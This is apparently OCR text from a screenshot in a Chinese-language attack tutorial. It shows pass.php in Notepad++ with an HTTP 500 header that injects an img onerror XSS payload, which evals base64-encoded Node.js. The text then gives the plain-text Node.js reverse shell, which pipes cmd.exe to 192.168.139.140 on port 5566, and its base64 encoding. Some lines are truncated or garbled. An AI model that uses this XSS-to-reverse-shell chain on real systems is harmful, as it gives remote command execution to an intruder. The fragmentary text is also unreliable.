 D:\develop\phpstudy\phpstudy_pro\WWW\pass.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
hosts .aggressor.prop pass.php
1 <?php
2
3 header("HTTP/1.1 500 Not <img src=# onerror='eval(new Buffer(`dmFyIG5ldCA9IHJlcXVpcmUoIm
4
原理:
<?php
header("HTTP/1.1 500 <img src=# onerror=alert(1)
上线:
Nodejs 代码:
var net = require("net"), sh =
require("child_process").exec("cmd.exe");
var client = new net.Socket();
client.connect(xx, "xx.xx.xx.xx",
function(){client.pipe(sh.stdin);sh.stdout.pipe
pipe(client);});
Base64
Encode
Input
var net = require("net"), sh = require("child_process").exec("cmd.exe");
var client = new net.Socket();
client.connect(5566, "192.168.139.140",
function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});
Output
dmFyIG5ldCA9IHJlcXVpcmUoIm5ldCIpLCBzaCA9IHJlcXVpcmUoImNoaWxkX3Byb2Nlc3MiKS